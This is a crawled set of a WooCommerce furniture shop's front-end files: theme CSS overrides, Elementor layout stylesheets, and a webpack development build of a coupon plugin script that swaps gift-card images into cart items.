				--btn-accented-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-w: 1222px;
		}
	
			@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Glaciall";
	src: url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff2") format("woff2"), 
url("//farrellyandco.com/wp-content/uploads/2021/10/GlacialIndifference-Bold.woff") format("woff");
	font-weight: 600;
	font-style: normal;
}

ul.wd-sub-menu.mega-menu-list {
    text-transform: capitalize;
}

.post-type-archive .post-22385 {
    display: none;
}

.post-type-archive .post-22383 {
    display: none;
}

.post-type-archive .post-22529 {
    display: none;
}

.post-type-archive .post-22527 {
    display: none;
}

.post-type-archive .post-22525 {
    display: none;
}


.post-type-archive .post-22502 {
    display: none;
}


.post-type-archive .post-22356 {
    display: none;
}

.postid-19594 .sectionhide
{
	display:none;
}

#price .price {
    margin: 0px;
}

.colorc .wpcf7-form-control.wpcf7-submit {
    background: #192036;
    color: #fff;
}
li.mobile-tab-title.mobile-categories-title {
    display: none;
}

.colorc textarea {
   
    min-height: 123px;
}

.popupnew label {
   
    margin-bottom: 5px;
    color: #fff;
    
}

.wt-single-coupon.active-coupon {
    display: none;
}

.menuimage .mega-menu-list img {
    display: inline-block;
    margin-right: 7px;
    max-height: 14px;
    width: auto !important;
}


.popupnew input[type='email'], .popupnew input[type='text'], .popupnew input[type='tel'] {
    border: 1px solid #fff;
    color: #fff;
}
.popupnew input[type='email']:focus,.popupnew input[type='text']:focus {
  
    border-color: #fff;
 
}



.tickpose .elementor-icon-list-icon {
    margin-top: -21px;
}

.tickpose2 .elementor-icon-list-icon {
    margin-top: -21px;
}


.wd-popup {
  
    background-color: transparent !important; 
}

.label-color-red .price-label {
    display: none;
}

.label-color-red .wd-plan-footer {
    padding-top: 94px !important;
}

.pricingtablenew .label-color-red .wd-plan-footer {
    padding-top: 20px !important;
}

.label-color-green .wd-plan-footer {
    padding-top: 41px !important;
}

.pricingtable .wd-price-currency {
    margin-left: -25px;
}

.pricingtable .wd-price-table {

    min-height: 665px;
  
}
.pricingtable .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}

.pricingtable .wd-plan {
    background: #192036;
    box-shadow: 0 0 3px rgb(0 0 0 / 5%);
    color: #fff;

}

.pricingtablenew .wd-price-currency {
    margin-left: -25px;
}


.pricingtablenew .wd-price-table .wd-plan-title {
    
    color: #fff;
	
	    font-size: 27px;
    letter-spacing: 1px;
}


.iconsizepaint img
{
	 height: 41px;
	
}

.projectcon .portfolio-info {
    background: #f3f3f3 !important;
}

.wpcf7 form.sent .wpcf7-response-output, .mc4wp-success, .woocommerce-message {
    background-color: #192036;
	font-weight: 500;
   
}

.titlepadding .content-banner.text-center {
    margin-top: 43px;
}

.single-portfolio .wd-gallery-item img {
    width: 600px;
}

.postid-13807 .greyoxsample {
    display: none;
}



.postid-13807 .faqsection {
    display: none;
}
.portfolioimgg img {
    height: auto;
}

.single-portfolio .wd-page-nav {
    display: none;
}

.iconsize img {
    height: 94px;
}

.cart-widget-side {
    display: none;
    flex-direction: column;
}

.homefirst .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}


.slider-main-section .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 0px;
}

.woocommerce-shop .product_cat-product-sample {
    display: none;
}


.facetwp-counter {
    display: none;
}

h3.wd-entities-title {
    font-size: 17px !important;
    font-weight: 600 !important;
}

.single-portfolio .whb-header {
    margin-bottom: 0px;
}
.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links {
    
    display: none;
}

.wd-products-per-page {
   
    display: none;
}


.shop-loop-head {
    display: none;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations .cell {
    margin-top: 10px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    margin-inline-end: 26px;
}

.iconcss .elementor-icon-box-icon {
    float: left;
    margin-right: 10px;
}

.portfolio-entry .portfolio-info {
    padding: 20px 0px 0px 0px  !important;
}



span.filter-swatch.with-bg {
    width: 111px;
    height: 21px;
    border-radius: 0px;
    border: 0px !important;
}

.facetwp-facet {
    margin-bottom: 0px !important;
}

.wd-hover-quick:hover .wd-add-btn {
    transform: translateY(0) translateZ(0);
    display: none;
}


.xoo-wsc-empty-cart a.button.btn {
    background: transparent;
    border: 2px solid #b2b2b2;
    color: #192036;
	
}


.wd-filter-list .count {
    border: 1px solid #7f7f7f;
    border-radius: 0px;
 }

.wd-buttons.wd-pos-r-t {
    display: none;
}

.portfolio-entry .entry-header {
    border: none;
    box-shadow: none !important;
}

ul.wd-sub-menu.color-scheme-dark a {
    color: #192036;
}

.portfolio-entry .wd-entities-title {
    font-size: 30px !important;
    font-weight: 300 !important;

}

.buttonhover .promo-banner :hover .wd-button-wrapper {
    background: #fff;
    color: #000 !important;
}

.buttonhover .promo-banner :hover .wd-button-wrapper a {
    background: #fff;
    color: #000 !important;
}

.portfolio-info {
    text-align: left !important;
}

@media (min-width: 1025px) {
	.wd-nav[class*="wd-style-underline"] .nav-link-text {
    letter-spacing: 0.5px;
}

ul.wd-sub-menu.mega-menu-list a {
    font-size: 16px;
    color: #192036;
	    text-transform: capitalize !important;
	
}



.menuimage img {
    border: 1px solid #e5e5e5;
}

.top10 a {
    font-weight: 600;
}

.pswp__bg {
    background: rgb(0,0,0,0.7) !important;
}

.wd-popup.wd-promo-popup {
    max-width: 656px !important;
}

ul.wd-sub-menu li a:hover {
    color: black;
	font-weight: 600;
}


.widthtext input[type="text"] {
    width: 229px;
}

.wd-single-add-cart.wd-swatch-layout-inline table.variations tr:not(:last-child) {
    float: left;
}

.whb-top-bar {
    padding-bottom: 5px;
    padding-top: 5px;
}



.wd-nav[class*="wd-style-"]>li>a {
   
    font-size: 15px;
    font-weight: 600;
}

.wd-header-nav.wd-header-main-nav.text-right {
    margin-right: 70px;
}

.whb-top-bar-inner .wd-tools-element>a {
    color: #fff !important;
    }
}

@media (min-width: 577px) and (max-width: 767px) {
	li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}

.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.page-title {
    
     margin-top: 0px !important;
}
}

@media (max-width: 576px) {
	ul#menu-footer-menu-decor li a {
    font-size: 10px;
}

.xoo-wsc-container {
    
}

.page-title {
    
     margin-top: 0px !important;
}


.wd-popup {
    padding: 0px !important;
    max-width: 333px !important;
}

li.menu-item.menu-item-account.wd-with-icon {
    display: none;
}

li.menu-item.menu-item-wishlist.wd-with-icon {
    display: none;
}


.wd-header-cart.wd-tools-element.wd-design-4.cart-widget-opener {
    display: none;
}

.zoomtext {
  
  transition: transform .2s; /* Animation */
}

.zoomtext a {
	color:#fff;
}

.zoomtext:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}

.wd-popup.wd-promo-popup {
  
    background-size: auto !important;
}
}



--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1768903103
body_size: -106
content:
.elementor-8364 .elementor-element.elementor-element-2975e8a4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-8364 .elementor-element.elementor-element-2975e8a4{margin:-5px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-572c23b8{width:var( --container-widget-width, 92.331% );max-width:92.331%;--container-widget-width:92.331%;--container-widget-flex-grow:0;}.elementor-8364 .elementor-element.elementor-element-572c23b8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-7ccb1a0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-470ce7c8 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-1f4a78a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8364 .elementor-element.elementor-element-4dd6e79 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8364 .elementor-element.elementor-element-015077d > .elementor-widget-container{margin:0px 0px 30px 0px;}@media(min-width:768px){.elementor-8364 .elementor-element.elementor-element-1bd3f387{width:20.555%;}.elementor-8364 .elementor-element.elementor-element-b01a56f{width:19.444%;}}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-8795.css?ver=1768903103
body_size: -68
content:
.elementor-8795 .elementor-element.elementor-element-6337d053{margin:-10px 0px 15px 0px;}.elementor-8795 .elementor-element.elementor-element-43aba99b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-43aba99b > .elementor-element-populated{margin:0px 0px 0px 36px;--e-column-margin-right:0px;--e-column-margin-left:36px;}.elementor-8795 .elementor-element.elementor-element-a34d924 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8795 .elementor-element.elementor-element-282d81fc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-166b9d2{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-166b9d2 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-7dd632d .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-67928d42.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-32891d1{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-32891d1 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-ebcca7b .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}.elementor-8795 .elementor-element.elementor-element-429c10ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8795 .elementor-element.elementor-element-4a6a557{width:auto;max-width:auto;}.elementor-8795 .elementor-element.elementor-element-4a6a557 > .elementor-widget-container{margin:0px 0px 20px 0px;box-shadow:0px 0px 9px 0px rgba(0, 0, 0, 0.12);}.elementor-8795 .elementor-element.elementor-element-0fb3f04 .wd-text-block{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1768903104
body_size: 468
content:
.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-3.jpg");background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:899px;min-height:409px;}.elementor-1745 .elementor-element.elementor-element-ee92de9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0{text-align:center;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:49px;font-weight:200;text-transform:uppercase;letter-spacing:4.3px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-8db4585{text-align:center;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-746eb65{text-align:center;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;line-height:29px;letter-spacing:1.7px;color:#FFFFFF;}.elementor-1745 .elementor-element.elementor-element-00c8336{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129, 129, 129, 0.2);margin:20px 0px 0px 0px;padding:60px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title-subtitle{font-size:13px;}.elementor-1745 .elementor-element.elementor-element-cd900e3 .title{font-size:32px;font-weight:400;}.elementor-1745 .elementor-element.elementor-element-890cb5b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-21cc973 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1745 .elementor-element.elementor-element-8e1bc11 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-910edff.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1745 .elementor-element.elementor-element-6c529e2{width:auto;max-width:auto;}.elementor-1745 .elementor-element.elementor-element-6c529e2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-d59fec7.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-f863d9f.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-repeater-item-05fcfbe.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-1745 .elementor-element.elementor-element-c5b96f0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1745 .elementor-element.elementor-element-c5b96f0 .elementor-widget-container{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}.elementor-1745 .elementor-element.elementor-element-ff6af0c{width:100%;}}@media(max-width:767px){.elementor-1745 .elementor-element.elementor-element-ee92de9:not(.elementor-motion-effects-element-type-background), .elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://farrellyandco.com/wp-content/uploads/2021/09/email-pop-up-1-1.jpg");background-size:cover;}.elementor-1745 .elementor-element.elementor-element-ee92de9 > .elementor-container{max-width:500px;min-height:0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1745 .elementor-element.elementor-element-611cee0 .elementor-heading-title{font-size:19px;}.elementor-1745 .elementor-element.elementor-element-8db4585 .elementor-heading-title{font-size:7px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-746eb65 .elementor-heading-title{font-size:9px;line-height:1.6em;}.elementor-1745 .elementor-element.elementor-element-cddb61a{width:100%;}.elementor-1745 .elementor-element.elementor-element-910edff{width:100%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/store-credit/frontend.js?ver=988d14e9279a46160dae
body_size: 881
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./src/store-credit/frontend.js":
/*!**************************************************!*\
  !*** ./src/store-credit/frontend.js + 1 modules ***!
  \**************************************************/
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

eval("// ESM COMPAT FLAG\n__webpack_require__.r(__webpack_exports__);\n\n;// CONCATENATED MODULE: ./src/store-credit/block.json\nconst block_namespaceObject = /*#__PURE__*/JSON.parse('{\"$schema\":\"https://schemas.wp.org/trunk/block.json\",\"apiVersion\":2,\"name\":\"wt-sc-blocks/store-credit\",\"version\":\"1.0.0\",\"title\":\"Store credit\",\"category\":\"woocommerce\",\"keywords\":[\"Store credit\",\"WooCommerce\"],\"icon\":\"\",\"description\":\"Store credit related operations.\",\"parent\":[\"woocommerce/cart-items-block\"],\"attributes\":{\"lock\":{\"type\":\"object\",\"default\":{\"remove\":true,\"move\":true}}},\"textdomain\":\"wt-smart-coupons-for-woocommerce\"}');\n;// CONCATENATED MODULE: ./src/store-credit/frontend.js\n\n\n// Global import\nconst {\n  registerCheckoutFilters\n} = window.wc.blocksCheckout;\nconst updateCartItemImage = (defaultValue, extensions, args) => {\n  const cartitem_giftcard_image = args?.cart?.extensions?.wt_sc_blocks?.cartitem_giftcard_image;\n  const cart_item_key = args?.cartItem?.key;\n  if (cart_item_key && cartitem_giftcard_image && cartitem_giftcard_image[cart_item_key]) {\n    if (args.cartItem.images.length) {\n      args.cartItem.images[0].src = cartitem_giftcard_image[cart_item_key];\n      args.cartItem.images[0].thumbnail = cartitem_giftcard_image[cart_item_key];\n    } else {\n      args.cartItem.images = [{\n        'id': 0,\n        'src': cartitem_giftcard_image[cart_item_key],\n        'thumbnail': cartitem_giftcard_image[cart_item_key],\n        'srcset': '',\n        'sizes': '',\n        'name': '',\n        'alt': ''\n      }];\n    }\n  }\n  return defaultValue;\n};\nregisterCheckoutFilters('wt-sc-blocks-update-cart-item-image', {\n  itemName: updateCartItemImage\n});\n\n//# sourceURL=webpack://wt-sc-blocks/./src/store-credit/frontend.js_+_1_modules?");

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module can't be inlined because the eval devtool is used.
/******/ 	var __webpack_exports__ = {};
/******/ 	__webpack_modules__["./src/store-credit/frontend.js"](0, __webpack_exports__, __webpack_require__);
/******/ 	
/******/ })()
;